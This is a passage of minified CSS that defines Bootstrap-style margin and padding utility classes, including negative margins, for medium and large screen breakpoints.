ottom:5.25rem!important}.ml-md-21,.mx-md-21{margin-left:5.25rem!important}.m-md-22{margin:5.5rem!important}.mt-md-22,.my-md-22{margin-top:5.5rem!important}.mr-md-22,.mx-md-22{margin-right:5.5rem!important}.mb-md-22,.my-md-22{margin-bottom:5.5rem!important}.ml-md-22,.mx-md-22{margin-left:5.5rem!important}.m-md-23{margin:5.75rem!important}.mt-md-23,.my-md-23{margin-top:5.75rem!important}.mr-md-23,.mx-md-23{margin-right:5.75rem!important}.mb-md-23,.my-md-23{margin-bottom:5.75rem!important}.ml-md-23,.mx-md-23{margin-left:5.75rem!important}.m-md-24{margin:6rem!important}.mt-md-24,.my-md-24{margin-top:6rem!important}.mr-md-24,.mx-md-24{margin-right:6rem!important}.mb-md-24,.my-md-24{margin-bottom:6rem!important}.ml-md-24,.mx-md-24{margin-left:6rem!important}.m-md-25{margin:6.25rem!important}.mt-md-25,.my-md-25{margin-top:6.25rem!important}.mr-md-25,.mx-md-25{margin-right:6.25rem!important}.mb-md-25,.my-md-25{margin-bottom:6.25rem!important}.ml-md-25,.mx-md-25{margin-left:6.25rem!important}.m-md-26{margin:6.5rem!important}.mt-md-26,.my-md-26{margin-top:6.5rem!important}.mr-md-26,.mx-md-26{margin-right:6.5rem!important}.mb-md-26,.my-md-26{margin-bottom:6.5rem!important}.ml-md-26,.mx-md-26{margin-left:6.5rem!important}.m-md-27{margin:6.75rem!important}.mt-md-27,.my-md-27{margin-top:6.75rem!important}.mr-md-27,.mx-md-27{margin-right:6.75rem!important}.mb-md-27,.my-md-27{margin-bottom:6.75rem!important}.ml-md-27,.mx-md-27{margin-left:6.75rem!important}.m-md-28{margin:7rem!important}.mt-md-28,.my-md-28{margin-top:7rem!important}.mr-md-28,.mx-md-28{margin-right:7rem!important}.mb-md-28,.my-md-28{margin-bottom:7rem!important}.ml-md-28,.mx-md-28{margin-left:7rem!important}.m-md-29{margin:7.25rem!important}.mt-md-29,.my-md-29{margin-top:7.25rem!important}.mr-md-29,.mx-md-29{margin-right:7.25rem!important}.mb-md-29,.my-md-29{margin-bottom:7.25rem!important}.ml-md-29,.mx-md-29{margin-left:7.25rem!important}.m-md-30{margin:7.5rem!important}.mt-md-30,.my-md-30{margin-top:7.5rem!important}.mr-md-30,.mx-md-30{margin-right:7.5rem!important}.mb-md-30,.my-md-30{margin-bottom:7.5rem!important}.ml-md-30,.mx-md-30{margin-left:7.5rem!important}.m-md-31{margin:7.75rem!important}.mt-md-31,.my-md-31{margin-top:7.75rem!important}.mr-md-31,.mx-md-31{margin-right:7.75rem!important}.mb-md-31,.my-md-31{margin-bottom:7.75rem!important}.ml-md-31,.mx-md-31{margin-left:7.75rem!important}.m-md-32{margin:8rem!important}.mt-md-32,.my-md-32{margin-top:8rem!important}.mr-md-32,.mx-md-32{margin-right:8rem!important}.mb-md-32,.my-md-32{margin-bottom:8rem!important}.ml-md-32,.mx-md-32{margin-left:8rem!important}.m-md-33{margin:8.25rem!important}.mt-md-33,.my-md-33{margin-top:8.25rem!important}.mr-md-33,.mx-md-33{margin-right:8.25rem!important}.mb-md-33,.my-md-33{margin-bottom:8.25rem!important}.ml-md-33,.mx-md-33{margin-left:8.25rem!important}.m-md-34{margin:8.5rem!important}.mt-md-34,.my-md-34{margin-top:8.5rem!important}.mr-md-34,.mx-md-34{margin-right:8.5rem!important}.mb-md-34,.my-md-34{margin-bottom:8.5rem!important}.ml-md-34,.mx-md-34{margin-left:8.5rem!important}.m-md-35{margin:8.75rem!important}.mt-md-35,.my-md-35{margin-top:8.75rem!important}.mr-md-35,.mx-md-35{margin-right:8.75rem!important}.mb-md-35,.my-md-35{margin-bottom:8.75rem!important}.ml-md-35,.mx-md-35{margin-left:8.75rem!important}.m-md-36{margin:9rem!important}.mt-md-36,.my-md-36{margin-top:9rem!important}.mr-md-36,.mx-md-36{margin-right:9rem!important}.mb-md-36,.my-md-36{margin-bottom:9rem!important}.ml-md-36,.mx-md-36{margin-left:9rem!important}.m-md-37{margin:9.25rem!important}.mt-md-37,.my-md-37{margin-top:9.25rem!important}.mr-md-37,.mx-md-37{margin-right:9.25rem!important}.mb-md-37,.my-md-37{margin-bottom:9.25rem!important}.ml-md-37,.mx-md-37{margin-left:9.25rem!important}.m-md-48{margin:9.5rem!important}.mt-md-48,.my-md-48{margin-top:9.5rem!important}.mr-md-48,.mx-md-48{margin-right:9.5rem!important}.mb-md-48,.my-md-48{margin-bottom:9.5rem!important}.ml-md-48,.mx-md-48{margin-left:9.5rem!important}.m-md-39{margin:9.75rem!important}.mt-md-39,.my-md-39{margin-top:9.75rem!important}.mr-md-39,.mx-md-39{margin-right:9.75rem!important}.mb-md-39,.my-md-39{margin-bottom:9.75rem!important}.ml-md-39,.mx-md-39{margin-left:9.75rem!important}.m-md-40{margin:10rem!important}.mt-md-40,.my-md-40{margin-top:10rem!important}.mr-md-40,.mx-md-40{margin-right:10rem!important}.mb-md-40,.my-md-40{margin-bottom:10rem!important}.ml-md-40,.mx-md-40{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.25rem!important}.pt-md-5,.py-md-5{padding-top:1.25rem!important}.pr-md-5,.px-md-5{padding-right:1.25rem!important}.pb-md-5,.py-md-5{padding-bottom:1.25rem!important}.pl-md-5,.px-md-5{padding-left:1.25rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:1.75rem!important}.pt-md-7,.py-md-7{padding-top:1.75rem!important}.pr-md-7,.px-md-7{padding-right:1.75rem!important}.pb-md-7,.py-md-7{padding-bottom:1.75rem!important}.pl-md-7,.px-md-7{padding-left:1.75rem!important}.p-md-8{padding:2rem!important}.pt-md-8,.py-md-8{padding-top:2rem!important}.pr-md-8,.px-md-8{padding-right:2rem!important}.pb-md-8,.py-md-8{padding-bottom:2rem!important}.pl-md-8,.px-md-8{padding-left:2rem!important}.p-md-9{padding:2.25rem!important}.pt-md-9,.py-md-9{padding-top:2.25rem!important}.pr-md-9,.px-md-9{padding-right:2.25rem!important}.pb-md-9,.py-md-9{padding-bottom:2.25rem!important}.pl-md-9,.px-md-9{padding-left:2.25rem!important}.p-md-10{padding:2.5rem!important}.pt-md-10,.py-md-10{padding-top:2.5rem!important}.pr-md-10,.px-md-10{padding-right:2.5rem!important}.pb-md-10,.py-md-10{padding-bottom:2.5rem!important}.pl-md-10,.px-md-10{padding-left:2.5rem!important}.p-md-11{padding:2.75rem!important}.pt-md-11,.py-md-11{padding-top:2.75rem!important}.pr-md-11,.px-md-11{padding-right:2.75rem!important}.pb-md-11,.py-md-11{padding-bottom:2.75rem!important}.pl-md-11,.px-md-11{padding-left:2.75rem!important}.p-md-12{padding:3rem!important}.pt-md-12,.py-md-12{padding-top:3rem!important}.pr-md-12,.px-md-12{padding-right:3rem!important}.pb-md-12,.py-md-12{padding-bottom:3rem!important}.pl-md-12,.px-md-12{padding-left:3rem!important}.p-md-13{padding:3.25rem!important}.pt-md-13,.py-md-13{padding-top:3.25rem!important}.pr-md-13,.px-md-13{padding-right:3.25rem!important}.pb-md-13,.py-md-13{padding-bottom:3.25rem!important}.pl-md-13,.px-md-13{padding-left:3.25rem!important}.p-md-14{padding:3.5rem!important}.pt-md-14,.py-md-14{padding-top:3.5rem!important}.pr-md-14,.px-md-14{padding-right:3.5rem!important}.pb-md-14,.py-md-14{padding-bottom:3.5rem!important}.pl-md-14,.px-md-14{padding-left:3.5rem!important}.p-md-15{padding:3.75rem!important}.pt-md-15,.py-md-15{padding-top:3.75rem!important}.pr-md-15,.px-md-15{padding-right:3.75rem!important}.pb-md-15,.py-md-15{padding-bottom:3.75rem!important}.pl-md-15,.px-md-15{padding-left:3.75rem!important}.p-md-16{padding:4rem!important}.pt-md-16,.py-md-16{padding-top:4rem!important}.pr-md-16,.px-md-16{padding-right:4rem!important}.pb-md-16,.py-md-16{padding-bottom:4rem!important}.pl-md-16,.px-md-16{padding-left:4rem!important}.p-md-17{padding:4.25rem!important}.pt-md-17,.py-md-17{padding-top:4.25rem!important}.pr-md-17,.px-md-17{padding-right:4.25rem!important}.pb-md-17,.py-md-17{padding-bottom:4.25rem!important}.pl-md-17,.px-md-17{padding-left:4.25rem!important}.p-md-18{padding:4.5rem!important}.pt-md-18,.py-md-18{padding-top:4.5rem!important}.pr-md-18,.px-md-18{padding-right:4.5rem!important}.pb-md-18,.py-md-18{padding-bottom:4.5rem!important}.pl-md-18,.px-md-18{padding-left:4.5rem!important}.p-md-19{padding:4.75rem!important}.pt-md-19,.py-md-19{padding-top:4.75rem!important}.pr-md-19,.px-md-19{padding-right:4.75rem!important}.pb-md-19,.py-md-19{padding-bottom:4.75rem!important}.pl-md-19,.px-md-19{padding-left:4.75rem!important}.p-md-20{padding:5rem!important}.pt-md-20,.py-md-20{padding-top:5rem!important}.pr-md-20,.px-md-20{padding-right:5rem!important}.pb-md-20,.py-md-20{padding-bottom:5rem!important}.pl-md-20,.px-md-20{padding-left:5rem!important}.p-md-21{padding:5.25rem!important}.pt-md-21,.py-md-21{padding-top:5.25rem!important}.pr-md-21,.px-md-21{padding-right:5.25rem!important}.pb-md-21,.py-md-21{padding-bottom:5.25rem!important}.pl-md-21,.px-md-21{padding-left:5.25rem!important}.p-md-22{padding:5.5rem!important}.pt-md-22,.py-md-22{padding-top:5.5rem!important}.pr-md-22,.px-md-22{padding-right:5.5rem!important}.pb-md-22,.py-md-22{padding-bottom:5.5rem!important}.pl-md-22,.px-md-22{padding-left:5.5rem!important}.p-md-23{padding:5.75rem!important}.pt-md-23,.py-md-23{padding-top:5.75rem!important}.pr-md-23,.px-md-23{padding-right:5.75rem!important}.pb-md-23,.py-md-23{padding-bottom:5.75rem!important}.pl-md-23,.px-md-23{padding-left:5.75rem!important}.p-md-24{padding:6rem!important}.pt-md-24,.py-md-24{padding-top:6rem!important}.pr-md-24,.px-md-24{padding-right:6rem!important}.pb-md-24,.py-md-24{padding-bottom:6rem!important}.pl-md-24,.px-md-24{padding-left:6rem!important}.p-md-25{padding:6.25rem!important}.pt-md-25,.py-md-25{padding-top:6.25rem!important}.pr-md-25,.px-md-25{padding-right:6.25rem!important}.pb-md-25,.py-md-25{padding-bottom:6.25rem!important}.pl-md-25,.px-md-25{padding-left:6.25rem!important}.p-md-26{padding:6.5rem!important}.pt-md-26,.py-md-26{padding-top:6.5rem!important}.pr-md-26,.px-md-26{padding-right:6.5rem!important}.pb-md-26,.py-md-26{padding-bottom:6.5rem!important}.pl-md-26,.px-md-26{padding-left:6.5rem!important}.p-md-27{padding:6.75rem!important}.pt-md-27,.py-md-27{padding-top:6.75rem!important}.pr-md-27,.px-md-27{padding-right:6.75rem!important}.pb-md-27,.py-md-27{padding-bottom:6.75rem!important}.pl-md-27,.px-md-27{padding-left:6.75rem!important}.p-md-28{padding:7rem!important}.pt-md-28,.py-md-28{padding-top:7rem!important}.pr-md-28,.px-md-28{padding-right:7rem!important}.pb-md-28,.py-md-28{padding-bottom:7rem!important}.pl-md-28,.px-md-28{padding-left:7rem!important}.p-md-29{padding:7.25rem!important}.pt-md-29,.py-md-29{padding-top:7.25rem!important}.pr-md-29,.px-md-29{padding-right:7.25rem!important}.pb-md-29,.py-md-29{padding-bottom:7.25rem!important}.pl-md-29,.px-md-29{padding-left:7.25rem!important}.p-md-30{padding:7.5rem!important}.pt-md-30,.py-md-30{padding-top:7.5rem!important}.pr-md-30,.px-md-30{padding-right:7.5rem!important}.pb-md-30,.py-md-30{padding-bottom:7.5rem!important}.pl-md-30,.px-md-30{padding-left:7.5rem!important}.p-md-31{padding:7.75rem!important}.pt-md-31,.py-md-31{padding-top:7.75rem!important}.pr-md-31,.px-md-31{padding-right:7.75rem!important}.pb-md-31,.py-md-31{padding-bottom:7.75rem!important}.pl-md-31,.px-md-31{padding-left:7.75rem!important}.p-md-32{padding:8rem!important}.pt-md-32,.py-md-32{padding-top:8rem!important}.pr-md-32,.px-md-32{padding-right:8rem!important}.pb-md-32,.py-md-32{padding-bottom:8rem!important}.pl-md-32,.px-md-32{padding-left:8rem!important}.p-md-33{padding:8.25rem!important}.pt-md-33,.py-md-33{padding-top:8.25rem!important}.pr-md-33,.px-md-33{padding-right:8.25rem!important}.pb-md-33,.py-md-33{padding-bottom:8.25rem!important}.pl-md-33,.px-md-33{padding-left:8.25rem!important}.p-md-34{padding:8.5rem!important}.pt-md-34,.py-md-34{padding-top:8.5rem!important}.pr-md-34,.px-md-34{padding-right:8.5rem!important}.pb-md-34,.py-md-34{padding-bottom:8.5rem!important}.pl-md-34,.px-md-34{padding-left:8.5rem!important}.p-md-35{padding:8.75rem!important}.pt-md-35,.py-md-35{padding-top:8.75rem!important}.pr-md-35,.px-md-35{padding-right:8.75rem!important}.pb-md-35,.py-md-35{padding-bottom:8.75rem!important}.pl-md-35,.px-md-35{padding-left:8.75rem!important}.p-md-36{padding:9rem!important}.pt-md-36,.py-md-36{padding-top:9rem!important}.pr-md-36,.px-md-36{padding-right:9rem!important}.pb-md-36,.py-md-36{padding-bottom:9rem!important}.pl-md-36,.px-md-36{padding-left:9rem!important}.p-md-37{padding:9.25rem!important}.pt-md-37,.py-md-37{padding-top:9.25rem!important}.pr-md-37,.px-md-37{padding-right:9.25rem!important}.pb-md-37,.py-md-37{padding-bottom:9.25rem!important}.pl-md-37,.px-md-37{padding-left:9.25rem!important}.p-md-48{padding:9.5rem!important}.pt-md-48,.py-md-48{padding-top:9.5rem!important}.pr-md-48,.px-md-48{padding-right:9.5rem!important}.pb-md-48,.py-md-48{padding-bottom:9.5rem!important}.pl-md-48,.px-md-48{padding-left:9.5rem!important}.p-md-39{padding:9.75rem!important}.pt-md-39,.py-md-39{padding-top:9.75rem!important}.pr-md-39,.px-md-39{padding-right:9.75rem!important}.pb-md-39,.py-md-39{padding-bottom:9.75rem!important}.pl-md-39,.px-md-39{padding-left:9.75rem!important}.p-md-40{padding:10rem!important}.pt-md-40,.py-md-40{padding-top:10rem!important}.pr-md-40,.px-md-40{padding-right:10rem!important}.pb-md-40,.py-md-40{padding-bottom:10rem!important}.pl-md-40,.px-md-40{padding-left:10rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.25rem!important}.m-md-n6{margin:-1.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-1.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1.5rem!important}.m-md-n7{margin:-1.75rem!important}.mt-md-n7,.my-md-n7{margin-top:-1.75rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1.75rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1.75rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1.75rem!important}.m-md-n8{margin:-2rem!important}.mt-md-n8,.my-md-n8{margin-top:-2rem!important}.mr-md-n8,.mx-md-n8{margin-right:-2rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-2rem!important}.ml-md-n8,.mx-md-n8{margin-left:-2rem!important}.m-md-n9{margin:-2.25rem!important}.mt-md-n9,.my-md-n9{margin-top:-2.25rem!important}.mr-md-n9,.mx-md-n9{margin-right:-2.25rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-2.25rem!important}.ml-md-n9,.mx-md-n9{margin-left:-2.25rem!important}.m-md-n10{margin:-2.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-2.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-2.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-2.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-2.5rem!important}.m-md-n11{margin:-2.75rem!important}.mt-md-n11,.my-md-n11{margin-top:-2.75rem!important}.mr-md-n11,.mx-md-n11{margin-right:-2.75rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-2.75rem!important}.ml-md-n11,.mx-md-n11{margin-left:-2.75rem!important}.m-md-n12{margin:-3rem!important}.mt-md-n12,.my-md-n12{margin-top:-3rem!important}.mr-md-n12,.mx-md-n12{margin-right:-3rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-3rem!important}.ml-md-n12,.mx-md-n12{margin-left:-3rem!important}.m-md-n13{margin:-3.25rem!important}.mt-md-n13,.my-md-n13{margin-top:-3.25rem!important}.mr-md-n13,.mx-md-n13{margin-right:-3.25rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-3.25rem!important}.ml-md-n13,.mx-md-n13{margin-left:-3.25rem!important}.m-md-n14{margin:-3.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-3.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-3.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-3.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-3.5rem!important}.m-md-n15{margin:-3.75rem!important}.mt-md-n15,.my-md-n15{margin-top:-3.75rem!important}.mr-md-n15,.mx-md-n15{margin-right:-3.75rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-3.75rem!important}.ml-md-n15,.mx-md-n15{margin-left:-3.75rem!important}.m-md-n16{margin:-4rem!important}.mt-md-n16,.my-md-n16{margin-top:-4rem!important}.mr-md-n16,.mx-md-n16{margin-right:-4rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-4rem!important}.ml-md-n16,.mx-md-n16{margin-left:-4rem!important}.m-md-n17{margin:-4.25rem!important}.mt-md-n17,.my-md-n17{margin-top:-4.25rem!important}.mr-md-n17,.mx-md-n17{margin-right:-4.25rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-4.25rem!important}.ml-md-n17,.mx-md-n17{margin-left:-4.25rem!important}.m-md-n18{margin:-4.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-4.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-4.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-4.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-4.5rem!important}.m-md-n19{margin:-4.75rem!important}.mt-md-n19,.my-md-n19{margin-top:-4.75rem!important}.mr-md-n19,.mx-md-n19{margin-right:-4.75rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-4.75rem!important}.ml-md-n19,.mx-md-n19{margin-left:-4.75rem!important}.m-md-n20{margin:-5rem!important}.mt-md-n20,.my-md-n20{margin-top:-5rem!important}.mr-md-n20,.mx-md-n20{margin-right:-5rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-5rem!important}.ml-md-n20,.mx-md-n20{margin-left:-5rem!important}.m-md-n21{margin:-5.25rem!important}.mt-md-n21,.my-md-n21{margin-top:-5.25rem!important}.mr-md-n21,.mx-md-n21{margin-right:-5.25rem!important}.mb-md-n21,.my-md-n21{margin-bottom:-5.25rem!important}.ml-md-n21,.mx-md-n21{margin-left:-5.25rem!important}.m-md-n22{margin:-5.5rem!important}.mt-md-n22,.my-md-n22{margin-top:-5.5rem!important}.mr-md-n22,.mx-md-n22{margin-right:-5.5rem!important}.mb-md-n22,.my-md-n22{margin-bottom:-5.5rem!important}.ml-md-n22,.mx-md-n22{margin-left:-5.5rem!important}.m-md-n23{margin:-5.75rem!important}.mt-md-n23,.my-md-n23{margin-top:-5.75rem!important}.mr-md-n23,.mx-md-n23{margin-right:-5.75rem!important}.mb-md-n23,.my-md-n23{margin-bottom:-5.75rem!important}.ml-md-n23,.mx-md-n23{margin-left:-5.75rem!important}.m-md-n24{margin:-6rem!important}.mt-md-n24,.my-md-n24{margin-top:-6rem!important}.mr-md-n24,.mx-md-n24{margin-right:-6rem!important}.mb-md-n24,.my-md-n24{margin-bottom:-6rem!important}.ml-md-n24,.mx-md-n24{margin-left:-6rem!important}.m-md-n25{margin:-6.25rem!important}.mt-md-n25,.my-md-n25{margin-top:-6.25rem!important}.mr-md-n25,.mx-md-n25{margin-right:-6.25rem!important}.mb-md-n25,.my-md-n25{margin-bottom:-6.25rem!important}.ml-md-n25,.mx-md-n25{margin-left:-6.25rem!important}.m-md-n26{margin:-6.5rem!important}.mt-md-n26,.my-md-n26{margin-top:-6.5rem!important}.mr-md-n26,.mx-md-n26{margin-right:-6.5rem!important}.mb-md-n26,.my-md-n26{margin-bottom:-6.5rem!important}.ml-md-n26,.mx-md-n26{margin-left:-6.5rem!important}.m-md-n27{margin:-6.75rem!important}.mt-md-n27,.my-md-n27{margin-top:-6.75rem!important}.mr-md-n27,.mx-md-n27{margin-right:-6.75rem!important}.mb-md-n27,.my-md-n27{margin-bottom:-6.75rem!important}.ml-md-n27,.mx-md-n27{margin-left:-6.75rem!important}.m-md-n28{margin:-7rem!important}.mt-md-n28,.my-md-n28{margin-top:-7rem!important}.mr-md-n28,.mx-md-n28{margin-right:-7rem!important}.mb-md-n28,.my-md-n28{margin-bottom:-7rem!important}.ml-md-n28,.mx-md-n28{margin-left:-7rem!important}.m-md-n29{margin:-7.25rem!important}.mt-md-n29,.my-md-n29{margin-top:-7.25rem!important}.mr-md-n29,.mx-md-n29{margin-right:-7.25rem!important}.mb-md-n29,.my-md-n29{margin-bottom:-7.25rem!important}.ml-md-n29,.mx-md-n29{margin-left:-7.25rem!important}.m-md-n30{margin:-7.5rem!important}.mt-md-n30,.my-md-n30{margin-top:-7.5rem!important}.mr-md-n30,.mx-md-n30{margin-right:-7.5rem!important}.mb-md-n30,.my-md-n30{margin-bottom:-7.5rem!important}.ml-md-n30,.mx-md-n30{margin-left:-7.5rem!important}.m-md-n31{margin:-7.75rem!important}.mt-md-n31,.my-md-n31{margin-top:-7.75rem!important}.mr-md-n31,.mx-md-n31{margin-right:-7.75rem!important}.mb-md-n31,.my-md-n31{margin-bottom:-7.75rem!important}.ml-md-n31,.mx-md-n31{margin-left:-7.75rem!important}.m-md-n32{margin:-8rem!important}.mt-md-n32,.my-md-n32{margin-top:-8rem!important}.mr-md-n32,.mx-md-n32{margin-right:-8rem!important}.mb-md-n32,.my-md-n32{margin-bottom:-8rem!important}.ml-md-n32,.mx-md-n32{margin-left:-8rem!important}.m-md-n33{margin:-8.25rem!important}.mt-md-n33,.my-md-n33{margin-top:-8.25rem!important}.mr-md-n33,.mx-md-n33{margin-right:-8.25rem!important}.mb-md-n33,.my-md-n33{margin-bottom:-8.25rem!important}.ml-md-n33,.mx-md-n33{margin-left:-8.25rem!important}.m-md-n34{margin:-8.5rem!important}.mt-md-n34,.my-md-n34{margin-top:-8.5rem!important}.mr-md-n34,.mx-md-n34{margin-right:-8.5rem!important}.mb-md-n34,.my-md-n34{margin-bottom:-8.5rem!important}.ml-md-n34,.mx-md-n34{margin-left:-8.5rem!important}.m-md-n35{margin:-8.75rem!important}.mt-md-n35,.my-md-n35{margin-top:-8.75rem!important}.mr-md-n35,.mx-md-n35{margin-right:-8.75rem!important}.mb-md-n35,.my-md-n35{margin-bottom:-8.75rem!important}.ml-md-n35,.mx-md-n35{margin-left:-8.75rem!important}.m-md-n36{margin:-9rem!important}.mt-md-n36,.my-md-n36{margin-top:-9rem!important}.mr-md-n36,.mx-md-n36{margin-right:-9rem!important}.mb-md-n36,.my-md-n36{margin-bottom:-9rem!important}.ml-md-n36,.mx-md-n36{margin-left:-9rem!important}.m-md-n37{margin:-9.25rem!important}.mt-md-n37,.my-md-n37{margin-top:-9.25rem!important}.mr-md-n37,.mx-md-n37{margin-right:-9.25rem!important}.mb-md-n37,.my-md-n37{margin-bottom:-9.25rem!important}.ml-md-n37,.mx-md-n37{margin-left:-9.25rem!important}.m-md-n48{margin:-9.5rem!important}.mt-md-n48,.my-md-n48{margin-top:-9.5rem!important}.mr-md-n48,.mx-md-n48{margin-right:-9.5rem!important}.mb-md-n48,.my-md-n48{margin-bottom:-9.5rem!important}.ml-md-n48,.mx-md-n48{margin-left:-9.5rem!important}.m-md-n39{margin:-9.75rem!important}.mt-md-n39,.my-md-n39{margin-top:-9.75rem!important}.mr-md-n39,.mx-md-n39{margin-right:-9.75rem!important}.mb-md-n39,.my-md-n39{margin-bottom:-9.75rem!important}.ml-md-n39,.mx-md-n39{margin-left:-9.75rem!important}.m-md-n40{margin:-10rem!important}.mt-md-n40,.my-md-n40{margin-top:-10rem!important}.mr-md-n40,.mx-md-n40{margin-right:-10rem!important}.mb-md-n40,.my-md-n40{margin-bottom:-10rem!important}.ml-md-n40,.mx-md-n40{margin-left:-10rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.25rem!important}.mt-lg-5,.my-lg-5{margin-top:1.25rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.25rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.25rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.25rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:1.75rem!important}.mt-lg-7,.my-lg-7{margin-top:1.75rem!important}.mr-lg-7,.mx-lg-7{margin-right:1.75rem!important}.mb-lg-7,.my-lg-7{margin-bottom:1.75rem!important}.ml-lg-7,.mx-lg-7{margin-left:1.75rem!important}.m-lg-8{margin:2rem!important}.mt-lg-8,.my-lg-8{margin-top:2rem!important}.mr-lg-8,.mx-lg-8{margin-right:2rem!important}.mb-lg-8,.my-lg-8{margin-bottom:2rem!important}.ml-lg-8,.mx-lg-8{margin-left:2rem!important}.m-lg-9{margin